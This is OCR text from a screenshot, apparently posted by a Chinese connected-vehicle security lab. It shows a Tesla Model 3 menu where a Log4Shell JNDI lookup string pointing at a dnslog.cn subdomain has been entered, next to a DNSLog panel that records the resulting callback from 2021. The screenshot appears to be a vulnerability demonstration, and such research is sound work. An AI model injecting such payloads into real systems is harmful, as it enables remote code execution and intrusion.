 星舆实验室 | 专注车联网安全
379 km
20:14
19°
软件
快速控制
车灯
打开
车锁
打开
显示
驾驶
Autopilot
自动辅助驾驶
导航
安全&保障
MODEL 3
STANDARD PLUS
${jndi:ldap://4tiijq.dnslog.cn/e
594 km
DNSLog Platform
www.dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
4tiijq.dnslog.cn
DNS Query Record IP Address Created Time
4tiijq.dnslog.cn 61.50.246.84 2021-12-10 20:12:37
4 18 94